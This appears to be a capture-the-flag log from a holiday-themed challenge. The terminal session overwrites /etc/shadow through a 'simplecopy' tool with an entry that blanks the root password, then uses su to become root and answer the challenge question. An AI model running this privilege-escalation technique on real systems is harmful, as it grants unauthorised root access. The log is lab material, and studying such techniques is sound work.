 elf@a7e9dc038bf3:~$ echo -e "root::19634:0:99999:7:::" > sh2
elf@a7e9dc038bf3:~$ cat sh2
root::19634:0:99999:7:::
elf@a7e9dc038bf3:~$ simplecopy sh2 /etc/shadow
elf@a7e9dc038bf3:~$ sudo su
bash: sudo: command not found
elf@a7e9dc038bf3:~$ su
root@a7e9dc038bf3:/home/elf# ls
HELP  sh2
root@a7e9dc038bf3:/home/elf# cd /root
root@a7e9dc038bf3:~# ls
runmetoanswer
root@a7e9dc038bf3:~# ./runmetoanswer
Who delivers Christmas presents?
> santa
Your answer: santa
Checking....
Your answer is correct!
root@a7e9dc038bf3:~#